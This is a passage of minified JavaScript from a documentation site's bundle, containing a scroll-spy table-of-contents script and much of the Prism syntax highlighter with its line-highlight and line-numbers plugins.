HTMLElement?this.options.scrollContainer:document.querySelector(this.options.scrollContainer):this.scroller=window,this.sections=document.querySelectorAll(this.options.sectionClass),this.attachEventListeners()}attachEventListeners(){this.scroller&&(this.scroller.addEventListener("scroll",()=>this.onScroll()),this.options.smoothScroll)&&this.menuList.querySelectorAll(this.options.menuActiveTarget).forEach(e=>e.addEventListener("click",this.onClick.bind(this)))}onClick(e){const n=e.target.getAttribute(this.options.hrefAttribute),t=document.querySelector(n);t&&this.options.smoothScroll&&(e.preventDefault(),this.scrollTo(t))}onScroll(){const t=this.getSectionInView(),e=this.getMenuItemBySection(t);e&&(this.removeCurrentActive({ignore:e}),this.setActive(e))}scrollTo(e){const t="function"==typeof this.options.smoothScrollBehavior&&this.options.smoothScrollBehavior;t?t(e,this.options.smoothScroll):e.scrollIntoView({...this.options.smoothScroll,behavior:"smooth"})}getMenuItemBySection(e){if(!e)return;const t=e.getAttribute("id");return this.menuList.querySelector(`[${this.options.hrefAttribute}="#${t}"]`)}getSectionInView(){for(let e=0;e<this.sections.length;e++){const n=this.sections[e].offsetTop,s=n+this.sections[e].offsetHeight;let t=(document.documentElement.scrollTop||document.body.scrollTop)+this.options.offset;if(this.options.scrollContainer&&this.scroller&&(t=this.scroller.scrollTop+this.options.offset),t>n&&t<=s)return this.sections[e]}}setActive(e){e.classList.contains(this.options.activeClass)||e.classList.add(this.options.activeClass)}removeCurrentActive({ignore:e}){const{hrefAttribute:t,menuActiveTarget:n,activeClass:s}=this.options,o=`${n}.${s}:not([${t}="${e.getAttribute(t)}"])`;this.menuList.querySelectorAll(o).forEach(e=>e.classList.remove(this.options.activeClass))}}}},t={};function e(s){var o,i=t[s];return void 0!==i?i.exports:(o=t[s]={exports:{}},n[s](o,o.exports,e),o.exports)}return e.d=(t,n)=>{for(var s in n)e.o(n,s)&&!e.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:n[s]})},e.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},e(138)})()),(()=>{window.onload=function(){scrollSpy("toc",{sectionClass:"h1,h2,h3,h4",offset:100})}})();const scrollArea=document.getElementById("content"),tocBtn=document.getElementById("toc-dropdown-btn");scrollArea.addEventListener("activate.bs.scrollspy",function(){var e=document.querySelector(".dropdown-menu li > a.active").innerHTML;tocBtn.innerHTML=e}),tocBtn.addEventListener("shown.bs.dropdown",e=>{tocBtn.style.borderBottom="none",tocBtn.style.borderRadius="4px 4px 0 0"}),tocBtn.addEventListener("hidden.bs.dropdown",e=>{tocBtn.style.borderBottom="1px solid var(--alert-border-color)",tocBtn.style.borderRadius="4px"}),(()=>{var t,e=Object.getOwnPropertyNames,n=(t,n)=>function(){return t&&(n=(0,t[e(t)[0]])(t=0)),n},s=(t,n)=>function(){return n||(0,t[e(t)[0]])((n={exports:{}}).exports,n),n.exports},o=n({"ns-params:@params"(){t={langPath:"https://akhilsharma90.github.io/Armur-Tutorials/docs/js/components/"}}}),i=s({"<stdin>"(e,n){o();var i=typeof window!="undefined"?window:typeof WorkerGlobalScope!="undefined"&&self instanceof WorkerGlobalScope?self:{},s=function(e){var s,a,l=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,f=0,i={},t={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(t){return t instanceof n?new n(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++f}),e.__id},clone:function e(n,s){s=s||{};var o,i,a;switch(t.util.type(n)){case"Object":if(i=t.util.objId(n),s[i])return s[i];o={},s[i]=o;for(a in n)n.hasOwnProperty(a)&&(o[a]=e(n[a],s));return o;case"Array":return i=t.util.objId(n),s[i]?s[i]:(o=[],s[i]=o,n.forEach(function(t,n){o[n]=e(t,s)}),o);default:return n}},getLanguage:function(e){for(;e;){var t=l.exec(e.className);if(t)return t[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,t){e.className=e.className.replace(RegExp(l,"gi"),""),e.classList.add("language-"+t)},currentScript:function(){if(typeof document=="undefined")return null;if("currentScript"in document&&1<2)return document.currentScript;try{throw new Error}catch(s){var e,n,t=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(s.stack)||[])[1];if(t){e=document.getElementsByTagName("script");for(n in e)if(e[n].src==t)return e[n]}return null}},isActive:function(e,t,n){for(var s,o="no-"+t;e;){if(s=e.classList,s.contains(t))return!0;if(s.contains(o))return!1;e=e.parentElement}return!!n}},languages:{plain:i,plaintext:i,text:i,txt:i,extend:function(e,n){var o,s=t.util.clone(t.languages[e]);for(o in n)s[o]=n[o];return s},insertBefore:function(e,n,s,o){o=o||t.languages;var a,c,l,r=o[e],i={};for(a in r)if(r.hasOwnProperty(a)){if(a==n)for(c in s)s.hasOwnProperty(c)&&(i[c]=s[c]);s.hasOwnProperty(a)||(i[a]=r[a])}return l=o[e],o[e]=i,t.languages.DFS(t.languages,function(t,n){n===l&&t!=e&&(this[t]=i)}),i},DFS:function e(n,s,o,i){i=i||{};var a,r,l,c=t.util.objId;for(r in n)n.hasOwnProperty(r)&&(s.call(n,r,n[r],o||r),a=n[r],l=t.util.type(a),l==="Object"&&!i[c(a)]?(i[c(a)]=!0,e(a,s,null,i)):l==="Array"&&!i[c(a)]&&(i[c(a)]=!0,e(a,s,r,i)))}},plugins:{},highlightAll:function(e,n){t.highlightAllUnder(document,e,n)},highlightAllUnder:function(e,n,s){var i,a,o={callback:s,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};t.hooks.run("before-highlightall",o),o.elements=Array.prototype.slice.apply(o.container.querySelectorAll(o.selector)),t.hooks.run("before-all-elements-highlight",o);for(i=0;a=o.elements[i++];)t.highlightElement(a,n===!0,o.callback)},highlightElement:function(n,s,o){var i,a,l,d,r=t.util.getLanguage(n),u=t.languages[r];t.util.setLanguage(n,r),a=n.parentElement,a&&a.nodeName.toLowerCase()==="pre"&&t.util.setLanguage(a,r),d=n.textContent,i={element:n,language:r,grammar:u,code:d};function c(e){i.highlightedCode=e,t.hooks.run("before-insert",i),i.element.innerHTML=i.highlightedCode,t.hooks.run("after-highlight",i),t.hooks.run("complete",i),o&&o.call(i.element)}if(t.hooks.run("before-sanity-check",i),a=i.element.parentElement,a&&a.nodeName.toLowerCase()==="pre"&&!a.hasAttribute("tabindex")&&a.setAttribute("tabindex","0"),!i.code){t.hooks.run("complete",i),o&&o.call(i.element);return}if(t.hooks.run("before-highlight",i),!i.grammar){c(t.util.encode(i.code));return}s&&e.Worker?(l=new Worker(t.filename),l.onmessage=function(e){c(e.data)},l.postMessage(JSON.stringify({language:i.language,code:i.code,immediateClose:!0}))):c(t.highlight(i.code,i.grammar,i.language))},highlight:function(e,s,o){var i={code:e,grammar:s,language:o};if(t.hooks.run("before-tokenize",i),!i.grammar)throw new Error('The language "'+i.language+'" has no grammar.');return i.tokens=t.tokenize(i.code,i.grammar),t.hooks.run("after-tokenize",i),n.stringify(t.util.encode(i.tokens),i.language)},tokenize:function(e,t){var n,i,s=t.rest;if(s){for(i in s)t[i]=s[i];delete t.rest}return n=new u,o(n,n.head,e),c(e,n,t,n.head,0),m(n)},hooks:{all:{},add:function(e,n){var s=t.hooks.all;s[e]=s[e]||[],s[e].push(n)},run:function(e,n){var o,i,s=t.hooks.all[e];if(!s||!s.length)return;for(o=0;i=s[o++];)i(n)}},Token:n};e.Prism=t;function n(e,t,n,s){this.type=e,this.content=t,this.alias=n,this.length=(s||"").length|0}n.stringify=function e(n,s){if(typeof n=="string")return n;if(Array.isArray(n)){var o,i,a,c,r="";return n.forEach(function(t){r+=e(t,s)}),r}o={type:n.type,content:e(n.content,s),tag:"span",classes:["token",n.type],attributes:{},language:s},i=n.alias,i&&(Array.isArray(i)?Array.prototype.push.apply(o.classes,i):o.classes.push(i)),t.hooks.run("wrap",o),a="";for(c in o.attributes)a+=" "+c+'="'+(o.attributes[c]||"").replace(/"/g,"&quot;")+'"';return"<"+o.tag+' class="'+o.classes.join(" ")+'"'+a+">"+o.content+"</"+o.tag+">"};function d(e,t,n,s){e.lastIndex=t;var i,o=e.exec(n);return o&&s&&o[1]&&(i=o[1].length,o.index+=i,o[0]=o[0].slice(i)),o}function c(e,s,i,a,r,l){for(_ in i){if(!i.hasOwnProperty(_)||!i[_])continue;for(v=i[_],v=Array.isArray(v)?v:[v],y=0;y<v.length;++y){if(l&&l.cause==_+","+y)return;m=v[y],M=m.inside,S=!!m.lookbehind,T=!!m.greedy,L=m.alias,T&&!m.pattern.global&&(N=m.pattern.toString().match(/[imsuy]*$/)[0],m.pattern=RegExp(m.pattern.source,N+"g"));for(var m,f,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F,T,D,N,L,R,z=m.pattern||m,u=a.next,p=r;u!==s.tail;p+=u.value.length,u=u.next){if(l&&p>=l.reach)break;if(b=u.value,s.length>e.length)return;if(b instanceof n)continue;if(O=1,T){if(f=d(z,p,e,S),!f||f.index>=e.length)break;for(C=f.index,D=f.index+f[0].length,g=p,g+=u.value.length;C>=g;)u=u.next,g+=u.value.length;if(g-=u.value.length,p=g,u.value instanceof n)continue;for(j=u;j!==s.tail&&(g<D||typeof j.value=="string");j=j.next)O++,g+=j.value.length;O--,b=e.slice(p,g),f.index-=p}else if(f=d(z,0,b,S),!f)continue;C=f.index,x=f[0],A=b.slice(0,C),F=b.slice(C+x.length),k=p+b.length,l&&k>l.reach&&(l.reach=k),w=u.prev,A&&(w=o(s,w,A),p+=A.length),h(s,w,O),R=new n(_,M?t.tokenize(x,M):x,L,x),u=o(s,w,R),F&&o(s,u,F),O>1&&(E={cause:_+","+y,reach:k},c(e,s,i,u.prev,p,E),l&&E.reach>l.reach&&(l.reach=E.reach))}}}}function u(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function o(e,t,n){var o=t.next,s={value:n,prev:t,next:o};return t.next=s,o.prev=s,e.length++,s}function h(e,t,n){for(var s=t.next,o=0;o<n&&s!==e.tail;o++)s=s.next;t.next=s,s.prev=t,e.length-=o}function m(e){for(var n=[],t=e.head.next;t!==e.tail;)n.push(t.value),t=t.next;return n}if(!e.document)return e.addEventListener?(t.disableWorkerMessageHandler||e.addEventListener("message",function(n){var s=JSON.parse(n.data),o=s.language,i=s.code,a=s.immediateClose;e.postMessage(t.highlight(i,t.languages[o],o)),a&&e.close()},!1),t):t;s=t.util.currentScript(),s&&(t.filename=s.src,s.hasAttribute("data-manual")&&(t.manual=!0));function r(){t.manual||t.highlightAll()}return t.manual||(a=document.readyState,a==="loading"||a==="interactive"&&s&&s.defer?document.addEventListener("DOMContentLoaded",r):window.requestAnimationFrame?window.requestAnimationFrame(r):window.setTimeout(r,16)),t}(i);typeof n!="undefined"&&n.exports&&(n.exports=s),typeof global!="undefined"&&(global.Prism=s),s.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>/=$<%]+(?:\s(?:\s*[^\s>/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>/]+/,inside:{namespace:/^[^\s>/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},s.languages.markup.tag.inside["attr-value"].inside.entity=s.languages.markup.entity,s.languages.markup.doctype.inside["internal-subset"].inside=s.languages.markup,s.hooks.add("wrap",function(e){e.type==="entity"&&(e.attributes.title=e.content.replace(/&amp;/,"&"))}),Object.defineProperty(s.languages.markup.tag,"addInlined",{value:function(t,n){var i,a,o={};o["language-"+n]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:s.languages[n]},o.cdata=/^<!\[CDATA\[|\]\]>$/i,i={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:o}},i["language-"+n]={pattern:/[\s\S]+/,inside:s.languages[n]},a={},a[t]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,function(){return t}),"i"),lookbehind:!0,greedy:!0,inside:i},s.languages.insertBefore("markup","cdata",a)}}),Object.defineProperty(s.languages.markup.tag,"addAttribute",{value:function(e,t){s.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:s.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),s.languages.html=s.languages.markup,s.languages.mathml=s.languages.markup,s.languages.svg=s.languages.markup,s.languages.xml=s.languages.extend("markup",{}),s.languages.ssml=s.languages.xml,s.languages.atom=s.languages.xml,s.languages.rss=s.languages.xml,function(e){var n,t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+t.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp(`(^|[{}\\s])[^{}\\s](?:[^{};"'\\s]|\\s+(?![\\s{])|`+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css,n=e.languages.markup,n&&(n.tag.addInlined("style","css"),n.tag.addAttribute("style","css"))}(s),s.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},s.languages.javascript=s.languages.extend("clike",{"class-name":[s.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+(/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source)+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),s.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,s.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:s.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:s.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:s.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:s.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:s.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),s.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:s.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),s.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),s.languages.markup&&(s.languages.markup.tag.addInlined("script","javascript"),s.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),s.languages.js=s.languages.javascript,function(e){e.languages.diff={coord:[/^(?:\*{3}|-{3}|\+{3}).*$/m,/^@@.*@@$/m,/^\d.*$/m]};var t={"deleted-sign":"-","deleted-arrow":"<","inserted-sign":"+","inserted-arrow":">",unchanged:" ",diff:"!"};Object.keys(t).forEach(function(n){var o=t[n],s=[];/^\w+$/.test(n)||s.push(/\w+/.exec(n)[0]),n==="diff"&&s.push("bold"),e.languages.diff[n]={pattern:RegExp("^(?:["+o+`].*(?:
?|
|(?![\\s\\S])))+`,"m"),alias:s,inside:{line:{pattern:/(.)(?=[\s\S]).*(?:\r\n?|\n)?/,lookbehind:!0},prefix:{pattern:/[\s\S]/,alias:/\w+/.exec(n)[0]}}}}),Object.defineProperty(e.languages.diff,"PREFIXES",{value:t})}(s),function(){if(typeof s=="undefined"||typeof document=="undefined"||!document.querySelector)return;var n,i,l,a="line-numbers",e="linkable-line-numbers",u=/\n(?!$)/g;function t(e,t){return Array.prototype.slice.call((t||document).querySelectorAll(e))}function r(e,t){return e.classList.contains(t)}function c(e){e()}l=function(){var e;return function(){if(typeof e=="undefined"){var t=document.createElement("div");t.style.fontSize="13px",t.style.lineHeight="1.5",t.style.padding="0",t.style.border="0",t.innerHTML="&nbsp;<br />&nbsp;",document.body.appendChild(t),e=t.offsetHeight===38,document.body.removeChild(t)}return e}}();function h(e,t){var o=getComputedStyle(e),s=getComputedStyle(t);function n(e){return+e.substr(0,e.length-2)}return t.offsetTop+n(s.borderTopWidth)+n(s.paddingTop)-n(o.paddingTop)}function o(t){return!!t&&!!/pre/i.test(t.nodeName)&&(!!t.hasAttribute("data-line")||!!(t.id&&s.util.isActive(t,e)))}n=!0,s.plugins.lineHighlight={highlightLines:function(i,d,m){d=typeof d=="string"?d:i.getAttribute("data-line")||"";var g,y,C=d.replace(/\s+/g,"").split(",").filter(Boolean),j=+i.getAttribute("data-line-offset")||0,E=l()?parseInt:parseFloat,O=E(getComputedStyle(i).lineHeight),v=s.util.isActive(i,a),p=i.querySelector("code"),_=v?i:p||i,f=[],w=p.textContent.match(u),x=w?w.length+1:1,b=!p||_==p?0:h(i,p);return C.forEach(function(e){var t,a,r,l,d,c=e.split("-"),n=+c[0],o=+c[1]||n,o=Math.min(x+j,o);if(o<n)return;t=i.querySelector('.line-highlight[data-range="'+e+'"]')||document.createElement("div"),f.push(function(){t.setAttribute("aria-hidden","true"),t.setAttribute("data-range",e),t.className=(m||"")+" line-highlight"}),v&&s.plugins.lineNumbers?(a=s.plugins.lineNumbers.getLine(i,n),r=s.plugins.lineNumbers.getLine(i,o),a&&(l=a.offsetTop+b+"px",f.push(function(){t.style.top=l})),r&&(d=r.offsetTop-a.offsetTop+r.offsetHeight+"px",f.push(function(){t.style.height=d}))):f.push(function(){t.setAttribute("data-start",String(n)),o>n&&t.setAttribute("data-end",String(o)),t.style.top=(n-j-1)*O+b+"px",t.textContent=new Array(o-n+2).join(` 
`)}),f.push(function(){t.style.width=i.scrollWidth+"px"}),f.push(function(){_.appendChild(t)})}),g=i.id,v&&s.util.isActive(i,e)&&g&&(r(i,e)||f.push(function(){i.classList.add(e)}),y=parseInt(i.getAttribute("data-start")||"1"),t(".line-numbers-rows > span",i).forEach(function(e,t){var s=t+y;e.onclick=function(){var e=g+"."+s;n=!1,location.hash=e,setTimeout(function(){n=!0},1)}})),function(){f.forEach(c)}}};function d(){var e,i,a,r,o=location.hash.slice(1);if(t(".temporary.line-highlight").forEach(function(e){e.parentNode.removeChild(e)}),i=(o.match(/\.([\d,-]+)$/)||[,""])[1],!i||document.getElementById(o))return;if(a=o.slice(0,o.lastIndexOf(".")),e=document.getElementById(a),!e)return;e.hasAttribute("data-line")||e.setAttribute("data-line",""),r=s.plugins.lineHighlight.highlightLines(e,i,"temporary "),r(),n&&document.querySelector(".temporary.line-highlight").scrollIntoView()}i=0,s.hooks.add("before-sanity-check",function(e){var n,s=e.element.parentElement;if(!o(s))return;n=0,t(".line-highlight",s).forEach(function(e){n+=e.textContent.length,e.parentNode.removeChild(e)}),n&&/^(?: \n)+$/.test(e.code.slice(-n))&&(e.code=e.code.slice(0,-n))}),s.hooks.add("complete",function e(t){var c,l,u,n=t.element.parentElement;if(!o(n))return;clearTimeout(i),c=s.plugins.lineNumbers,l=t.plugins&&t.plugins.lineNumbers,r(n,a)&&c&&!l?s.hooks.add("line-numbers",e):(u=s.plugins.lineHighlight.highlightLines(n),u(),i=setTimeout(d,1))}),window.addEventListener("hashchange",d),window.addEventListener("resize",function(){var e=t("pre").filter(o).map(function(e){return s.plugins.lineHighlight.highlightLines(e)});e.forEach(c)})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,e="line-numbers",o=/\n(?!$)/g,i=s.plugins.lineNumbers={getLine:function(t,n){if(t.tagName!=="PRE"||!t.classList.contains(e))return;var s,i,a,o=t.querySelector(".line-numbers-rows");if(!o)return;return s=parseInt(t.getAttribute("data-start"),10)||1,i=s+(o.children.length-1),n<s&&(n=s),n>i&&(n=i),a=n-s,o.children[a]},resize:function(e){t([e])},assumeViewportIndependence:!0};function t(e){if(e=e.filter(function(e){var n=a(e),t=n["white-space"];return t==="pre-wrap"||t==="pre-line"}),e.length==0)return;var t=e.map(function(e){var t,s,i,n=e.querySelector("code"),a=e.querySelector(".line-numbers-rows");return!n||!a?void 0:(t=e.querySelector(".line-numbers-sizer"),s=n.textContent.split(o),t||(t=document.createElement("span"),t.className="line-numbers-sizer",n.appendChild(t)),t.innerHTML="0",t.style.display="block",i=t.getBoundingClientRect().height,t.innerHTML="",{element:e,lines:s,lineHeights:[],oneLinerHeight:i,sizer:t})}).filter(Boolean);t.forEach(function(e){var s=e.sizer,t=e.lines,n=e.lineHeights,o=e.oneLinerHeight;n[t.length-1]=void 0,t.forEach(function(e,t){if(e&&e.length>1){var i=s.appendChild(document.createElement("span"));i.style.display="block",i.textContent=e}else n[t]=o})}),t.forEach(function(e){for(var s=e.sizer,n=e.lineHeights,o=0,t=0;t<n.length;t++)n[t]===void 0&&(n[t]=s.children[o++].getBoundingClientRect().height)}),t.forEach(function(e){var 